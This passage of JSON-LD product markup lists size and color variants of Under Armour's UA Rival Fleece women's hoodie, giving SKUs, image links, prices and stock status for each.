      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-001_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-001_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 49.99,
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_rival_fleece_womens_hoodie/1379500.html?dwvar_1379500_color=013&dwvar_1379500_size=XS",
      "name": "UA Rival Fleece",
      "size": "XS",
      "sku": "1379500-013-XS",
      "color": "Gray",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-013_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-013_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 49.99,
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_rival_fleece_womens_hoodie/1379500.html?dwvar_1379500_color=013&dwvar_1379500_size=SM",
      "name": "UA Rival Fleece",
      "size": "SM",
      "sku": "1379500-013-SM",
      "color": "Gray",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-013_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-013_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 49.99,
        "priceCurrency": "USD",
        "availability": "https://schema.org/OutOfStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_rival_fleece_womens_hoodie/1379500.html?dwvar_1379500_color=013&dwvar_1379500_size=MD",
      "name": "UA Rival Fleece",
      "size": "MD",
      "sku": "1379500-013-MD",
      "color": "Gray",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-013_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-013_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 49.99,
        "priceCurrency": "USD",
        "availability": "https://schema.org/OutOfStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_rival_fleece_womens_hoodie/1379500.html?dwvar_1379500_color=013&dwvar_1379500_size=LG",
      "name": "UA Rival Fleece",
      "size": "LG",
      "sku": "1379500-013-LG",
      "color": "Gray",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-013_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-013_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 49.99,
        "priceCurrency": "USD",
        "availability": "https://schema.org/OutOfStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_rival_fleece_womens_hoodie/1379500.html?dwvar_1379500_color=013&dwvar_1379500_size=XL",
      "name": "UA Rival Fleece",
      "size": "XL",
      "sku": "1379500-013-XL",
      "color": "Gray",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-013_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-013_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 49.99,
        "priceCurrency": "USD",
        "availability": "https://schema.org/OutOfStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_rival_fleece_womens_hoodie/1379500.html?dwvar_1379500_color=013&dwvar_1379500_size=XXL",
      "name": "UA Rival Fleece",
      "size": "XXL",
      "sku": "1379500-013-XXL",
      "color": "Gray",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-013_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-013_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 49.99,
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_rival_fleece_womens_hoodie/1379500.html?dwvar_1379500_color=400&dwvar_1379500_size=XS",
      "name": "UA Rival Fleece",
      "size": "XS",
      "sku": "1379500-400-XS",
      "color": "Blue",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-400_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-400_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 49.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_rival_fleece_womens_hoodie/1379500.html?dwvar_1379500_color=400&dwvar_1379500_size=SM",
      "name": "UA Rival Fleece",
      "size": "SM",
      "sku": "1379500-400-SM",
      "color": "Blue",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-400_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-400_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 49.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_rival_fleece_womens_hoodie/1379500.html?dwvar_1379500_color=400&dwvar_1379500_size=MD",
      "name": "UA Rival Fleece",
      "size": "MD",
      "sku": "1379500-400-MD",
      "color": "Blue",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-400_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-400_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 49.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_rival_fleece_womens_hoodie/1379500.html?dwvar_1379500_color=400&dwvar_1379500_size=LG",
      "name": "UA Rival Fleece",
      "size": "LG",
      "sku": "1379500-400-LG",
      "color": "Blue",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-400_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-400_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 49.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_rival_fleece_womens_hoodie/1379500.html?dwvar_1379500_color=400&dwvar_1379500_size=XL",
      "name": "UA Rival Fleece",
      "size": "XL",
      "sku": "1379500-400-XL",
      "color": "Blue",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-400_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-400_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 49.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_rival_fleece_womens_hoodie/1379500.html?dwvar_1379500_color=400&dwvar_1379500_size=XXL",
      "name": "UA Rival Fleece",
      "size": "XXL",
      "sku": "1379500-400-XXL",
      "color": "Blue",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-400_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-400_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 49.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_rival_fleece_womens_hoodie/1379500.html?dwvar_1379500_color=025&dwvar_1379500_size=XS",
      "name": "UA Rival Fleece",
      "size": "XS",
      "sku": "1379500-025-XS",
      "color": "Gray",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-025_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-025_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 41.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/OutOfStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_rival_fleece_womens_hoodie/1379500.html?dwvar_1379500_color=025&dwvar_1379500_size=SM",
      "name": "UA Rival Fleece",
      "size": "SM",
      "sku": "1379500-025-SM",
      "color": "Gray",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-025_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-025_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 41.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/OutOfStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_rival_fleece_womens_hoodie/1379500.html?dwvar_1379500_color=025&dwvar_1379500_size=MD",
      "name": "UA Rival Fleece",
      "size": "MD",
      "sku": "1379500-025-MD",
      "color": "Gray",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-025_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-025_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 41.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/OutOfStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_rival_fleece_womens_hoodie/1379500.html?dwvar_1379500_color=025&dwvar_1379500_size=LG",
      "name": "UA Rival Fleece",
      "size": "LG",
      "sku": "1379500-025-LG",
      "color": "Gray",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-025_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-025_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 41.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/OutOfStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_rival_fleece_womens_hoodie/1379500.html?dwvar_1379500_color=025&dwvar_1379500_size=XL",
      "name": "UA Rival Fleece",
      "size": "XL",
      "sku": "1379500-025-XL",
      "color": "Gray",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-025_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-025_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 41.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/OutOfStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_rival_fleece_womens_hoodie/1379500.html?dwvar_1379500_color=025&dwvar_1379500_size=XXL",
      "name": "UA Rival Fleece",
      "size": "XXL",
      "sku": "1379500-025-XXL",
      "color": "Gray",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-025_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-025_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 41.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/OutOfStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_rival_fleece_womens_hoodie/1379500.html?dwvar_1379500_color=301&dwvar_1379500_size=XS",
      "name": "UA Rival Fleece",
      "size": "XS",
      "sku": "1379500-301-XS",
      "color": "Green",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-301_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-301_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 49.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_rival_fleece_womens_hoodie/1379500.html?dwvar_1379500_color=301&dwvar_1379500_size=SM",
      "name": "UA Rival Fleece",
      "size": "SM",
      "sku": "1379500-301-SM",
      "color": "Green",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-301_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-301_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 49.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/OutOfStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_rival_fleece_womens_hoodie/1379500.html?dwvar_1379500_color=301&dwvar_1379500_size=MD",
      "name": "UA Rival Fleece",
      "size": "MD",
      "sku": "1379500-301-MD",
      "color": "Green",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-301_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-301_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 49.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/OutOfStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_rival_fleece_womens_hoodie/1379500.html?dwvar_1379500_color=301&dwvar_1379500_size=LG",
      "name": "UA Rival Fleece",
      "size": "LG",
      "sku": "1379500-301-LG",
      "color": "Green",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-301_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-301_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 49.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/OutOfStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_rival_fleece_womens_hoodie/1379500.html?dwvar_1379500_color=301&dwvar_1379500_size=XL",
      "name": "UA Rival Fleece",
      "size": "XL",
      "sku": "1379500-301-XL",
      "color": "Green",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-301_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-301_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 49.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/OutOfStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_rival_fleece_womens_hoodie/1379500.html?dwvar_1379500_color=301&dwvar_1379500_size=XXL",
      "name": "UA Rival Fleece",
      "size": "XXL",
      "sku": "1379500-301-XXL",
      "color": "Green",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-301_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-301_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 49.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/OutOfStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_rival_fleece_womens_hoodie/1379500.html?dwvar_1379500_color=410&dwvar_1379500_size=XS",
      "name": "UA Rival Fleece",
      "size": "XS",
      "sku": "1379500-410-XS",
      "color": "Blue",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-410_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-410_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 49.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_rival_fleece_womens_hoodie/1379500.html?dwvar_1379500_color=410&dwvar_1379500_size=SM",
      "name": "UA Rival Fleece",
      "size": "SM",
      "sku": "1379500-410-SM",
      "color": "Blue",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-410_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-410_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 49.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_rival_fleece_womens_hoodie/1379500.html?dwvar_1379500_color=410&dwvar_1379500_size=MD",
      "name": "UA Rival Fleece",
      "size": "MD",
      "sku": "1379500-410-MD",
      "color": "Blue",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-410_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-410_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 49.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/OutOfStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_rival_fleece_womens_hoodie/1379500.html?dwvar_1379500_color=410&dwvar_1379500_size=LG",
      "name": "UA Rival Fleece",
      "size": "LG",
      "sku": "1379500-410-LG",
      "color": "Blue",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-410_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-410_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 49.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_rival_fleece_womens_hoodie/1379500.html?dwvar_1379500_color=410&dwvar_1379500_size=XL",
      "name": "UA Rival Fleece",
      "size": "XL",
      "sku": "1379500-410-XL",
      "color": "Blue",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-410_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-410_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 49.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_rival_fleece_womens_hoodie/1379500.html?dwvar_1379500_color=410&dwvar_1379500_size=XXL",
      "name": "UA Rival Fleece",
      "size": "XXL",
      "sku": "1379500-410-XXL",
      "color": "Blue",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-410_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-410_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 49.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_rival_fleece_womens_hoodie/1379500.html?dwvar_1379500_color=475&dwvar_1379500_size=XS",
      "name": "UA Rival Fleece",
      "size": "XS",
      "sku": "1379500-475-XS",
      "color": "Blue",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-475_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-475_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 49.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/OutOfStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_rival_fleece_womens_hoodie/1379500.html?dwvar_1379500_color=475&dwvar_1379500_size=SM",
      "name": "UA Rival Fleece",
      "size": "SM",
      "sku": "1379500-475-SM",
      "color": "Blue",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-475_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-475_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 49.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/OutOfStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_rival_fleece_womens_hoodie/1379500.html?dwvar_1379500_color=475&dwvar_1379500_size=MD",
      "name": "UA Rival Fleece",
      "size": "MD",
      "sku": "1379500-475-MD",
      "color": "Blue",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-475_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-475_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 49.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/OutOfStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_rival_fleece_womens_hoodie/1379500.html?dwvar_1379500_color=475&dwvar_1379500_size=LG",
      "name": "UA Rival Fleece",
      "size": "LG",
      "sku": "1379500-475-LG",
      "color": "Blue",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-475_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-475_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 49.97,
        "priceCurrency": "USD",
        "availability": "https://schema.org/OutOfStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_rival_fleece_womens_hoodie/1379500.html?dwvar_1379500_color=475&dwvar_1379500_size=XL",
      "name": "UA Rival Fleece",
      "size": "XL",
      "sku": "1379500-475-XL",
      "color": "Blue",
